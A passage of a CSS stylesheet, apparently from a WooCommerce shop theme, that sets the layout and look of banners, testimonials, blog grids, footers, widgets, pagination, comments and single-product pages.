}

.thunk-banner-wrap.bnr-layout-4 .thunk-banner-col .thunk-banner-item{
padding: 0 7.5px 15px 7.5px;

}
.thunk-banner-wrap.bnr-layout-4  img{ width: 100%;}

/*banner layout five*/
.thunk-banner-wrap.bnr-layout-5.thnk-col-4{
margin-right: -7.5px;
margin-left: -7.5px;
margin-bottom: -15px;
}
.bnr-layout-5 .thunk-banner-col{
    display: flex;
    flex-direction: column;
    flex: 1 0 0%;
}
.bnr-layout-5 .thunk-banner-col:nth-child(1),.bnr-layout-5 .thunk-banner-col:nth-child(3) {
    flex-grow: 1.38;
}
.bnr-layout-5 .thunk-banner-col .thunk-banner-item{
padding: 0 7.5px 15px 7.5px;

}
.bnr-layout-5 .thunk-banner-col .thunk-banner-item >:first-child img{
    flex: 1 0 auto;
    width:100%; 
}
.bnr-layout-5 .thunk-banner-col:nth-child(2) .thunk-banner-item >:first-child img{
    flex: 1 0 auto;
    width:100%;
}
/*banner layout six*/
.bnr-layout-6 .thunk-banner-col.col-1{
width:64%;
margin-right: 2%;
}
.bnr-layout-6 .thunk-banner-col.col-2{
width:34%;
}
.thunk-banner-wrap img{
border-radius:4px
}
/***************/
/*Testimonial*/
/***************/
.thunk-testimonials-wrapper{
background:#fff;
padding:3rem 0;
}
.th-testimonial{
padding:0 7%;
}
.th-testimonial-img{
    width: 100px;
    height: 100px;
    border-radius:100%;
    overflow: hidden;
    margin-right:2em;
border:2px solid #EBEBEB;
}
.th-testimonial-img-wrap{
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    margin-bottom: 2em;
}
.th-testimonial-name a{
color:#111;
font-size:1.2rem
}
.th-testimonial-content{
    line-height: 1.5;
    font-size: 1rem;
    color: #111;
}
.th-testimonial .owl-nav{
margin-top:1.5rem;
}
.th-testimonial .owl-nav i{
font-size:1.5rem;
}
.th-testimonial .owl-nav .owl-next{
margin-left:1rem;
}
/***********************/
/*Blog*/
/***********************/
.thunk-blog-wrap{
display: flex;
flex-wrap: wrap;
align-items: flex-start;
}
.thunk-blog-wrap article.post-item{
width:23.875%;
margin-right:1.5%;
margin-bottom: 1.5%;
    padding: 0.9rem;
    border: 1px solid #EBEBEB;
    background: #fff;
}
.thunk-blog-wrap article.post-item:nth-child(4n+4){
margin-right:0;
}
.thunk-blog-wrap article.post-item .post-thumb{
margin-bottom:1.3rem;
}
.thunk-blog-wrap article.post-item .title{
font-size: 1rem;
    color: #111;
margin-bottom:0.5rem;
  font-family: 'JosefinSans-SemiBold';

}
.thunk-blog-wrap article.post-item .entry-meta{
font-size:0.7rem;
font-style:italic;
margin-bottom:1rem;
}
.thunk-blog-wrap article.post-item .read-more{
display:none
}
.thunk-blog-wrap article.post-item:hover .post-thumb img{
    transform: scale(1.1) translateZ(0);
}
.post-thumb img{
-webkit-backface-visibility: hidden;
    will-change: transform;
    transform: scale(1) translateZ(0);
    overflow: hidden;
    transition: background 200ms linear, transform 300ms linear;
  }
.thunk-blog-wrap article.post-item .post-thumb{
overflow:hidden;
}
/**************************/
/*##Footer Style*/
/**************************/
.top-header-bar,
.main-header-bar,
.top-footer-bar,
.below-footer-bar,.below-header-bar,
.widget-footer-wrap,.widget-cs-container{
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
     align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;

}
.below-footer .below-footer-bar{
  line-height:40px;
}
header{
background:#fff;
}
.top-header{
  border-bottom:solid;
  border-bottom-width: 0px;
}
.top-header,.main-header,.below-header{
position:relative;
}
.top-header:before{
 content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
background: #111;
}
.top-header .top-header-bar{
  line-height:45px;
  color:#fff;
}
/*below header special css*/
.below-header-col1{
flex:1;
}
.below-header-col2{
flex:4;
text-align:center;
}
.below-header:before {
  content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
}
/********************/
/*thnk-col csss*/
/********************/
.thnk-col-3 .top-footer-col1,
.thnk-col-3 .top-footer-col2,
.thnk-col-3 .below-footer-col1,
.thnk-col-3 .below-footer-col2{
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.thnk-col-3 .below-footer-col2{
    -webkit-box-pack: center;
    -webkit-justify-content: flex-center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: flex-center;
    text-align: center;
}
.thnk-col-3 .top-footer-col3,
.thnk-col-3 .below-footer-col3{
-webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
-webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
   text-align: right;
}
.thnk-col-1 .top-footer-col1,
.thnk-col-1 .below-footer-col1{
text-align:center;
}
/*widget col style*/
.widget-footer-wrap{
  justify-content: flex-start!important;
    align-self: flex-start!important;
    align-items: baseline!important;
  }
.thnk-col-1 .widget-footer-col1{
width:100%;
text-align:center;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-2 .widget-footer-col1,
.thnk-col-2 .widget-footer-col2{
width:50%;
padding: 0 0.5rem;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-3 .widget-footer-col1,
.thnk-col-3 .widget-footer-col2,
.thnk-col-3 .widget-footer-col3{
width:33.33%;
padding: 0 0.5rem;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-4 .widget-footer-col1,
.thnk-col-4 .widget-footer-col2,
.thnk-col-4 .widget-footer-col3,
.thnk-col-4 .widget-footer-col4{
width: 25%;
padding: 0 0.5rem;
justify-content: flex-start;
align-self: flex-start;
}
.thnk-col-3-1-2 .widget-footer-col1{
width: 50%;
padding: 0 0.5rem;
order: 1;
}
.thnk-col-3-1-2 .widget-footer-col2{
width: 20%;
padding: 0 0.5rem;
order: 2;
}
.thnk-col-3-1-2 .widget-footer-col3{
width: 20%;
padding: 0 0.5rem;
order: 3;
}
.thnk-col-3-2-1-2 .widget-footer-col1{
width: 25%;
padding: 0 0.5rem;
order: 1;
}
.thnk-col-3-2-1-2 .widget-footer-col2{
width: 50%;
padding: 0 0.5rem;
order: 2;
}
.thnk-col-3-2-1-2 .widget-footer-col3{
width: 25%;
padding: 0 0.5rem;
order: 3;
}
.thnk-col-2-1-2 .widget-footer-col1{
width:70%;
padding: 0 0.5rem;
order: 1;
}
.thnk-col-2-1-2 .widget-footer-col2{
width:30%;
padding: 0 0.5rem;
order: 2;
}
.thnk-col-2-2-1 .widget-footer-col1{
width:30%;
padding: 0 0.5rem;
order: 1;
}
.thnk-col-2-2-1 .widget-footer-col2{
width:70%;
padding: 0 0.5rem;
order: 2;
}
.top-footer-col1,
.below-footer-col1{
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.widget-footer .widget.widget_text{
margin-bottom:1rem;
}

#mshop-mobile-bar{
display:none;
}
.top-footer{
    border-bottom: solid;
    border-bottom-width: 0px;
    position: relative;
}
.below-footer {
    border-top: solid;
    border-top-width: 0px;
    position: relative;
}
footer .open-widget-content .widget-title, 
footer .widget-title {
    font-size: 1.2rem;
    color: #fff;
}

footer .widget-footer .widget a,
footer .widget-footer .widget,
 footer .content-html{
color:#fff
}
/***************************/
/*social icon*/
/***************************/
.content-social ul.social-icon{
list-style: none;
    margin: 0;
    padding: 0;
    display: inline-flex;
    flex-wrap: wrap;
}
.content-social ul.social-icon li{
padding:5px;
}   
.content-social ul.social-icon li i{
  padding:0;
}
.social-icon.original-social-icon i.fa-facebook{
color:#4867AA;
}
.social-icon.original-social-icon i.fa-google-plus{
color:#DE564A;
}
.social-icon.original-social-icon i.fa-linkedin{
color:#007BB6;
}
.social-icon.original-social-icon i.fa-twitter{
color:#00ACED;
}
.social-icon.original-social-icon i.fa-instagram{
color:#C50067;
}
.social-icon.original-social-icon i.fa-pinterest{
color:#BD081B;
}
.social-icon.original-social-icon i.fa-youtube-play{
color:#FF0000;
}
.social-icon.original-social-icon i.fa-tumblr{
color:#36465D;
}
.social-icon.original-social-icon i.fa-stumbleupon{
color:#EB4823;
}
.social-icon.original-social-icon i.fa-dribbble{
color:#EA4C89;
}
.social-icon.original-social-icon i.fa-skype{
color:#00aff0;
}
.content-social .social-icon a{
font-size: 1.3em;
    width: 2em;
    height: 2em;
    line-height: 2em;
    display: block;
    text-align: center;
    border: 1px solid #e3e9ef;
}
.social-icon.original-social-icon a{
background-color:transparent!important;
display:block;
}
/**********************/
/*Internal pages styel*/
/**********************/
/*breadcum*/
.breadcrumbs a {
color:#777;
}
.breadcrumbs a:hover {
color: #f16c20;
}
.breadcrumbs .current {
color: #DABC80;
padding:0 0.5rem;
}
.breadcrumb ul, .breadcrumb-m_shop_trail ul {
    padding-left: 0px;
    margin: 0px;
}
.breadcrumb ul li, .breadcrumb-m_shop_trail ul li {
    list-style-type: none;
    display: inline;
    font-size: 0.7rem;
}
.breadcrumb h2.trail-browse, .breadcrumb-m_shop_trail h2.trail-browse{
display:none;
}
.breadcrumb ul li::after, .breadcrumb-m_shop_trail ul li::after{
    content: "/";
    font-size: 0.7em;
    margin-right:0.5rem;
    margin-left:0.5rem;
}
.breadcrumb-m_shop_trail ul li:last-child::after{
content:'';
}
.breadcrumb ul li.trail-end a::after, 
.breadcrumb-m_shop_trail ul li.trail-end::after{
display:none;
}
/*page head*/
.page-head{
margin-bottom:1.5rem
}
.page-head h1{
color:#111;
margin-bottom:0.5rem;
}
/**************/
.primary-content-wrap{

/*padding:2rem 1.5rem;*/
    margin-bottom: 2rem;
}
/*******************/
/*Widget style*/
/*******************/
/*widget css*/
.sidebar-main{
height:100vh;
overflow-y: auto;
}
.m-shop-widget-content ul,
.m-shop-widget-content ul li{
margin:0;
padding:0;
list-style: none;
}
.m-shop-widget-content {
    margin: 1rem 2rem;
    position:relative;
}
.widget{
  position:relative;
}
.widget.woocommerce .widget-title,
.open-widget-content .widget-title,
.widget-title{
  font-size: 1.2rem;
  color:#111;
}
.widget-footer h2.widget-title, .widget-footer .widget.woocommerce .widget-title{
  color:#fff;
}
.widget-title{padding-bottom:1rem;}
.widget.woocommerce .woocommerce-widget-layered-nav-list__item a,
.widget.woocommerce .product-categories li a{
  display: inline-block;
}
.open-widget-content ul li:last-child{
    margin: 0;
}
.woocommerce-widget-layered-nav span.count{
  float: right;
}
.woocommerce .widget_price_filter .open-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .open-widget-content .ui-slider .ui-slider-handle{
  background-color: #747474;
}
.woocommerce .widget_price_filter .open-widget-content .price_slider_wrapper .ui-widget-content{
  background-color: #e4e6eb;

}
.widget.woocommerce.widget_price_filter .open-widget-content .ui-slider-horizontal{
  height: 2px;
}
.widget.woocommerce.widget_price_filter .open-widget-content .price_slider{
  margin-bottom: 2rem;
    overflow-y: inherit;
    overflow-x: inherit;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  top: -0.4rem;
}
.price_slider_wrapper button[type=submit]{
  width: 100%;
  margin-top: 2rem;
  outline: 0;
  padding: 1rem 0;
}
.woocommerce .price_slider_amount{
  position: relative;
}
.price_slider_amount .price_label{
  width: 100%;
  position: absolute;
  top: -1rem;
  text-align: center;
}
.m-shop-widget-content ul li{
  margin-bottom: 0.5rem;
  padding: 0;
}
.woocommerce  ul.cart_list li, 
.woocommerce  ul.product_list_widget li{
margin-bottom:1rem;
padding:0;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
float: left;
    width: 60px;
    margin-left: 0;
    margin-right: 1rem;
    border: 1px solid #F1F1F1;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
font-size:0.9rem;
font-weight:normal;
}
.widget.woocommerce .product_list_widget .star-rating{
  display: block;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0;
}
.widget.woocommerce .product_list_widget .star-rating{
margin-top: 0.5rem;
margin-bottom: 0.5rem;
}
.woocommerce  ul.cart_list li .woocommerce-Price-amount ,
.woocommerce  ul.product_list_widget li .woocommerce-Price-amount{
    font-size:0.8rem;
    font-family: 'JosefinSans-Bold';
}

.woocommerce  ul.cart_list li del .woocommerce-Price-amount,
.woocommerce  ul.product_list_widget li del .woocommerce-Price-amount,
.woocommerce  ul.cart_list li del ,
.woocommerce  ul.product_list_widget li del {
    color: #b8b8b8;
    margin-right:2px;
}
.woocommerce ins {
    text-decoration: none;
  }
.woocommerce  .star-rating {
    font-size: 10px;
    margin: 0;
}

/* Tag Cloud */
.widget_tag_cloud  a {
    display: inline-block;
    font-size: 11px!important;
    background: #b7b7b7;
    color: #fff;
    padding: 4px 6px;
    margin-bottom: 10px;
    border-radius: 5px;

}
.widget.widget_categories li{
color:#9c9c9c;
}
.widget-footer .widget ul {
    margin: 0;
    list-style-type: none;
}
/* Cart */ 
.widget.woocommerce.widget_shopping_cart li a:first-child{
 left: auto;
    right: 0;
}
.open-widget-content li a{
  font-size: 14px;
  line-height: 20px;
}
.woocommerce .open-widget-content .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .open-widget-content .total{
  border: 0;
}
.widget-footer .widget-footer-wrap {
       padding: 1.5rem 0;
    margin:0;
}
.woocommerce.widget_shopping_cart .buttons a {
    margin-right:0.5rem;
    margin-bottom: 0.5rem;
font-weight:normal;
   margin-top:0.5rem;
border: 1px solid #E32E00;
    padding: 0.4rem 0.8rem;
    font-size: 0.7rem;
    background: #E32E00;
    color: #fff;
    letter-spacing: 1px;
    border-radius: 3px;
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
    -ms-transition: all 300ms;
   
}
.widget-footer,.top-footer,.below-footer{
background:#000; 
}
/**************/
/*Blog page*/
/***************/
.thunk-woo-product-list.post,article.thunk-post-article{
    text-align:left;

}
article.thunk-post-article,article.thunk-article {
      background: #fff;
    padding: 1rem;
    border: 1px solid #EBEBEB;
  }
article.thunk-article,
article.thunk-post-article,
.single article,.no-results.not-found,#error-404{
margin: 1rem 0;
}
footer.comment-meta{
padding-left:0;
}
.thunk-post-img-wrapper{
margin-bottom:1rem;
}
h2.thunk-post-title,h1.thunk-post-title{
margin-bottom:0.5rem
}
.thunk-post-meta{
margin-bottom:1rem;
display: flex;
}
.entry-content p,.woocommerce-product-details__short-description {
    margin-bottom:1.5rem;
    line-height: 1.8;
}
article.thunk-post-article .thunk-readmore.button,
.woocommerce #respond input#submit,
#comments .submit {
color: #fff;
    font-size: 0.8rem;
    padding: 0.9rem 1.8rem;
    background: #E32E00;
    overflow: hidden;
    z-index:1;
    font-weight: normal;
        border-radius:4px;
        font-family: 'Roboto-Bold';
        text-decoration: none;
}
article{
border-radius:3px;
}
h2.thunk-post-title a, h1.thunk-post-title a{
  color:#000;
}
p.read-more{
margin-bottom:1rem;
}
.thunk-comments {
    background: #111;
    color: #fff;
    float: right;
    font-size: 11px;
    font-weight: 500;
    height: 20px;
    line-height: 20px;
    min-width: 27px;
    padding: 0 4px;
    position: relative;
    text-align: center;
    display: inline-block;
}
.thunk-comments span,.thunk-comments a{
  color:#fff;
}
.thunk-post-info{
    width: 80%;
}
.thunk-post-comments {
    width: 20%;
}
.thunk-comments:before {
    border-color: rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #111;
    border-style: solid;
    border-width: 5px;
    bottom: -5px;
    content: "";
    left: 5px;
    position: absolute;
}
.thunk-post-info span:after{
content: " ";
    width: 10px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    display: inline-block;
    margin: 0px 5px;
    vertical-align: middle;
}
.thunk-post-info span:last-child:after {
display:none;
}

/*post pagination*/
.navigation.pagination{
margin:30px 0px;
}
.nav-links{
  text-align:center;
}
.nav-links .page-numbers{
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
        font-size: 13px;
    margin-right: 4px;
    text-align: center;
      border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
background-color:#f1f1f1;

}
.nav-links .page-numbers.current,.nav-links .page-numbers:hover{
    background-color: #111;
    color:#fff;
}

.nav-links .page-numbers.next:before {
    content: "\f105";
    font-family: fontAwesome;
    line-height: 1;
}
.nav-links .page-numbers.prev:before {
    content: "\f104";
    font-family: fontAwesome;
    line-height: 1;
}

.woocommerce nav.woocommerce-pagination ul {
    padding: 0;
    clear: both;
    border: 0;
    border-right: 0;
    margin: 1px;
    display: contents;
    white-space: nowrap;
}
.woocommerce  nav.woocommerce-pagination .page-numbers {
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding:0;
    font-size: 13px;
    margin-right: 4px;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background-color: #f4f7f9;
}
.woocommerce nav.woocommerce-pagination ul li{
    float: none;
    border-right:0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
    background-color:#E32E00;
    color: #fff;
}
/***********************************/
/*Post single page*/
/***********************************/
.thunk-related-links {
margin-bottom:15px;
}
.thunk-related-links .nav-links{
display: flex;
    text-align: left;
}
.thunk-related-links .nav-links .nav-previous{
-webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.thunk-related-links .nav-links  a{
font-size:1rem;
}
/*Comment box & Author*/
.thunk-author-bio,.thunk-author-bio {
    display: flex;
}
.author-info {
    align-self: center;
    margin-left:1rem;
}
.author-header a{
color:#626060;
}
.comment-list{
margin:0;
padding:0;
list-style: none;
}
.single article.comment-body{
padding:0;
}
/* comment-list css Starts */
.thunk-single-post .comment,
.thunk-single-page .comment{
  margin-bottom:1rem;
}
.thunk-single-post .comment-author,
.thunk-single-page .comment-author{
  display: flex;
} 
.thunk-single-post .comment-author img,
.thunk-single-page .comment-author img{
  margin-right: 1rem;
}
.thunk-single-post .comment-author .fn,
.thunk-single-page .comment-author .fn{
  margin-right:1rem;
}
.thunk-single-post .comment-author,
.thunk-single-post .comment-metadata,
.thunk-single-post .comment-content,
.thunk-single-post .reply,
.thunk-single-page .comment-author,
.thunk-single-page .comment-metadata,
.thunk-single-page .comment-content,
.thunk-single-page .reply{
  margin-bottom: 1rem;
}
.thunk-single-post ol.children,
.thunk-single-page ol.children{
  list-style-type: none;
}
.thunk-single-post .comment-list,
.thunk-single-page .comment-list{
  margin: 1rem 0;
  list-style-type: none;
}
.single article.comment-body {
    padding:1rem;
    background: #f6f7f9;
position:relative;
}
.comment-list .reply a {
    background: #000;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 14px;
    padding-top: 7px;
    padding-bottom: 7px;
}
.comment-list .reply {
    position: absolute;
    bottom:0px;
    right: 0;
}
.thunk-single-post .comment-author img, .thunk-single-page .comment-author img {
    margin-right: 15px;
    height: 60px;
    width: 60px;
}
/*404 page & no-result page*/
#no-results .page-content p, #error-404 .page-content p{
margin:15px 0px;
}

#no-results .form-content input[type="text"],#error-404 .form-content input[type="text"]{
width: 250px;
}

.error-heading h2{
font-size:50px;
margin:30px 0px
}
.error-heading h3{
font-size:30px;
}
/*404 page & no-result page*/

/***************************/
/*Product single page style*/
/***************************/
/***************************************/
/*woocommerce single product page style*/
/***************************************/
.woocommerce div.product div.images.woocommerce-product-gallery{
margin:0;
}
.thunk-single-product-summary-wrap{
position:relative;
display: block;
overflow: hidden;
margin-bottom: 20px;
background:#fff;
padding:1rem;
border: 1px solid #EBEBEB;
}
.single-product .thunk-woo-product-list{
text-align:left;
}
.woocommerce div.product .flex-viewport {
    width:100%;
    float: right;
}
.woocommerce div.product div.images .flex-control-thumbs{
    width:25%;
}
.woocommerce div.product div.images .flex-control-thumbs{
    width:100%;
   
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width:25%;
    padding: 10px;
   
}
.woocommerce div.product div.images .flex-control-thumbs li img {
    border: 1px solid #dddddd;
}
.single-product .summary .thunk-woo-product-list{
text-align:left;
}

.woocommerce .woocommerce-product-rating .star-rating {
    margin: .5em 10px 0 0;
    float: left;
    width: 5.4em;
line-height: normal;
}
.woocommerce div.product .product_title, 
.woocommerce div.product p.price,
.woocommerce-product-details__short-description {
  position: relative;
}
.woocommerce div.product .woocommerce-product-rating{
margin-bottom:20px;
  position: relative;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: .5em 10px 0 0;
  float: left;
  width:6em;
  line-height: normal;
}
.woocommerce .summary .star-rating{
  font-size: 13px;
}
.woocommerce table.shop_attributes td {
    padding: 0px 8px;
}

.woocommerce div.product .product_title,
section.related.products h2,
 section.upsells.products h2,
 .woocommerce #reviews #comments h2{color:#000;}

/*quantity button*/
.woocommerce #content div.product div.summary p.price{
display:block;
font-size:21px;
margin-bottom:20px!important;
}

.single-product div.product form.cart input[type="number"]{
  border-color: #9c9c9c;
    border-width: 0 1px;
    color: #9c9c9c;
    float: left;
    font-size: 1.2rem;
    background: transparent;
    height:45px;
    line-height: 55px;
    padding: 0 5px;
    text-align: center;
    width: 45px;
    border-left: 1px solid;
    border-right: 1px solid;
    border-radius: 0;
    -webkit-border-radius: 0;
    padding:0;
}

.single-product div.product form.cart button.plus {
    display: inline-block;
    float: left;
    font-size:1.3rem;
   font-weight: 100;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
    background: transparent;
    color: #9c9c9c;
    padding:0;
    border: none;
}
.single-product div.product form.cart button.minus {
    display: inline-block;
    float: left;
    font-size:2rem;
    font-weight: 100;
    height: 45px;
    line-height: 45px;
    text-align: center;
    width: 45px;
    background: transparent;
    color: #9c9c9c;
    padding:0;
    border: none;
}
.single-product .product_meta{
  width: 100%;
  clear: both;
}
.single-product.woocommerce ul.products li.product .woocommerce-loop-product__link, 
.single-product.woocommerce-page ul.products li.product .woocommerce-loop-product__link{
  margin: 0;
}
.woocommerce div.product form.cart div.quantity{
    margin:0;
}
.m-shop-quantity{
    margin-right:0.5rem;
    float:left;
    border: 1px solid #9c9c9c;
        display: flex;
}
.summary input[type=number]::-webkit-inner-spin-button, 
.summary input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 0; 
}

.woocommerce div.product form.cart {
    margin-bottom: 30px;
    float: left;
}
.woocommerce div.product form.cart .variations select {
    z-index: 1;
    border: none;
    height: 35px;
    line-height: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background: #fff;
    position: relative;
    border: 1px solid #9c9c9c;
    padding: 0px 10px;
    width: 60%;
    margin-right: 10px;
        margin-bottom: 7.5px;
}
.woocommerce div.product form.cart .variations td.label{
vertical-align:middle;
}
.woocommerce div.product form.cart table td {
    padding-left: 0;
    padding: 0;
}
.woocommerce-variation-price,.woocommerce div.product form.cart .variations{
margin-bottom:20px;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled, 
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled], 
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #000;
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding:0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom:none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
    z-index:1;
    border-bottom-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    position: relative;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    padding:0;
  }
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    border: none;
    border-bottom: 2px solid transparent;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 0.05em;
    position: relative;
    color:#8f9696;
    padding: 0.7rem 0.5rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
  border-bottom: 2px solid #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
   display:none;
}

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
    float: right;
    width: 53%;
    clear: none;
    text-align: start;
}
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
    float: left;
    width: 45%;
    background: #fff;
}
body .woocommerce-tabs .tabs li.active a::before, body .woocommerce-tabs .tabs li:hover a::before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.thunk-single-product-summary-wrap img,
.m-shop-slide-item-hover.m-shop-woo-hover-slide .thunk-single-product-summary-wrap img:first-of-type{
    -webkit-transition: inherit;
    -o-transition:inherit;
    transition: inherit;
}

body .woocommerce-tabs .tabs li.active a, body .woocommerce-tabs .tabs li:hover a{
color:#000!important;
}

.woocommerce div.product .woocommerce-tabs .panel{
    position: relative;
    margin: 0;
    display: none;
    padding: 20px 0;
}
.product_meta {
    width: 100%;
padding:15px;
position: relative;
    color: #000;
    font-size:15px;
}
.thunk-single-product-summary-wrap .product_meta span a{
font-size:14px;
color:#999;
}
.thunk-single-product-summary-wrap .product_meta span{
margin-bottom:10px;
}
.product_meta > span {
    display:block;
    line-height: 18px;
}
.product_meta > span.tagged_as{
border-right:none;
}
.woocommerce-Tabs-panel .woocommerce-Reviews{
text-align:left;
}
section.related.products h2,section.upsells.products h2{
margin-bottom:30px;
}
section.related.products .thunk-woo-product-list,section.upsells.products .thunk-woo-product-list{
text-align:center;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
border:none;
}
section.related.products ul.products{
padding:0;
margin:0;
}
section.related.products > h2, 
section.upsells.products > h2,
.woocommerce div.product .product_title{
    position: relative;
    vertical-align: top;
    margin: 0px 0px 20px 0px;
    border-bottom: 2px solid #f0f0f0;
    width: 100%;
    padding: 0px 0px 20px;
        font-size: 1.5rem;
}
.woocommerce div.product .product_title{
padding-right: 5rem;
padding-top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li{
    border-bottom: 1px solid #f1f1f1;
    list-style: outside none none;
    margin-bottom: 10px;
    padding-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar{
    float: left;
    height: 50px;
    width: 50px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
    overflow: hidden;
    padding:0;
    margin: 0 0 0 65px;
}
.comment-text .star-rating{
margin-bottom:8px;
    width: 100%;
}
.woocommerce #reviews #comments .star-rating span ,
.woocommerce p.stars a,
.woocommerce .woocommerce-product-rating .star-rating{
color: #f78686;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
  color:#626060;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 0em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-style: italic;
}
.comment-form{
margin-top:10px;
width:60%;
}
.comment-form-rating{
display:flex;
line-height: normal;
margin-bottom: 10px;
}
.comment-form-comment label{
    padding-bottom: 10px;
    display: block;
}
.woocommerce #review_form #respond p.stars{
margin:0px 0px 0px 10px;
}
.comment-form textarea {
    line-height: 28px;

}
.comment-form input[type="text"], 
.comment-form input[type="email"], 
.comment-form input[type="url"] {
    line-height: 35px;
    min-height: 35px;
    background: transparent;
    border: 1px solid #f1f1f1;
}
.comment-form textarea{
    line-height:normal;
